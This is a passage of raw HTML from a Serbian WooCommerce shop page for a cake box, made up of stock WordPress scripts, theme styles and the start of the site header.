

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-1-5-kg/
body_size: 23112
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="sr-RS" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="sr-RS" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="sr-RS" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pakom.rs/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Kutija za kolače 1.5 kg (50kom) &#8211; Pakom</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pakom &raquo; dovod" href="https://pakom.rs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pakom.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pakom.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vscf-style-css' href='https://pakom.rs/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pakom.rs/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pakom.rs/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pakom.rs/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://pakom.rs/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://pakom.rs/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://pakom.rs/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://pakom.rs/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Amiko%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://pakom.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pakom.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pakom.rs/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=sr_RS" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pakom.rs/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Pregled korpe","cart_url":"https:\/\/pakom.rs\/korpa\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakom.rs/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pakom.rs/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pakom.rs/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Ocenite","i18n_rating_options":["1 od 5 zvezdica","2 od 5 zvezdica","3 od 5 zvezdica","4 od 5 zvezdica","5 od 5 zvezdica"],"i18n_product_gallery_trigger_text":"Pogledajte galeriju slika preko celog ekrana","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakom.rs/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pakom.rs/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Prika\u017ei lozinku","i18n_password_hide":"Sakrij lozinku"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakom.rs/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pakom.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pakom.rs/wp-json/wp/v2/product/2347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pakom.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel="canonical" href="https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-1-5-kg/" />
<link rel='shortlink' href='https://pakom.rs/?p=2347' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pakom.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpakom.rs%2Fprodavnica%2Fkutije-za-kolace%2Fkutija-za-kolace-1-5-kg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pakom.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpakom.rs%2Fprodavnica%2Fkutije-za-kolace%2Fkutija-za-kolace-1-5-kg%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://pakom.rs/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://pakom.rs/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://pakom.rs/wp-content/uploads/2019/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pakom.rs/wp-content/uploads/2019/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pakom.rs/wp-content/uploads/2019/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://pakom.rs/wp-content/uploads/2019/12/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #a5815d;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 130px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#a5815d!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #a5815d;}/* Color !important */[data-text-color="primary"]{color: #a5815d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #a5815d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #a5815d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #a5815d}.nav-tabs > li.active > a{border-top-color: #a5815d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #a5815d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #a5815d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #a5815d;}body{font-family:"Amiko", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Amiko", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Amiko", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Amiko", sans-serif;}.alt-font{font-weight: 0!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-scaled.jpeg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #a5815d}.footer-2{background-color: #a5815d}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.woocommerce-breadcrumb {
visibility:hidden;
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2347 wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js lightbox nav-dropdown-has-arrow">

<p role="complementary" aria-label="Obaveštenje prodavnice" class="woocommerce-store-notice demo_store" data-notice-id="fb56d679f950a92dba20b0c947d5b837" style="display:none;">Uzivajte u velikom izboru artikala ambalaze pakom <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Odbaci</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">MI PRAVIMO SVE OD PAPIRA</strong></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_right">pakomloznica@gmail.com</li>          </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:pakomloznica@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">MI PRAVIMO SVE OD PAPIRA</strong></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://pakom.rs/" title="Pakom - MI PRAVIMO SVE OD PAPIRA" rel="home">
    <img width="200" height="100" src="https://pakom.rs/wp-content/uploads/2019/12/logo_pakom2.png" class="header_logo header-logo" alt="Pakom"/><img  width="200" height="100" src="https://pakom.rs/wp-content/uploads/2019/12/logo_pakom2.png" class="header-logo-dark" alt="Pakom"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pretraži" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://pakom.rs/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pretraga za:</label>
